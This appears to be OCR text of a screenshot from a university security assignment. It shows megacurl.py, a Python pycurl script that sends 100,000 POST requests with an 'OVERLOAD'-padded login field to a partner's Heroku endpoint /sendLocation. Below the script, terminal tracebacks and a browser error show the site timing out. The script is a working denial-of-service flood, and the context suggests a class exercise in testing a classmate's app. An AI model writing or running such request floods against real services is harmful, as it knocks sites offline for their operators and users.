 megacurl.py — comp20-a4-security-partner-code
UNREGISTERED
megacurl.py
1 import pycurl
2 from urllib import urlencode
3 for x in range(1,100000):
4 url = 'https://fierce-brook-8454.herokuapp.com/sendLocation'
5 c = pycurl.Curl()
6 c.setopt(c.URL, url)
7 post_data = {'login': 'OVERLOAD'* (10000)+str(x) + str(x),
8 'lat': 10, 'lng' : 20}
9 postfields = urlencode(post_data)
10 c.setopt(c.POSTFIELDS, postfields)
11 c.perform()
12 c.close()
stuff — bash — Solarized Dark ansi — 83×11
bash
Python
File "megacurl.py", line 15, in <module>
c.perform()
pycurl.error: (7, 'Failed to connect to fierce-brook-8454.herokuapp.com port 443: O
peration timed out')
|20:57| stuff: python megacurl.py
Traceback (most recent call last):
File "megacurl.py", line 15, in <module>
c.perform()
pycurl.error: (7, 'Failed to connect to fierce-brook-8454.herokuapp.com port 443: O
peration timed out')
|20:58| stuff:
Jason
https://fierce-brook-8454.herokuapp.com
This webpage is not available
ERR_CONNECTION_TIMED_OUT
Details
Reload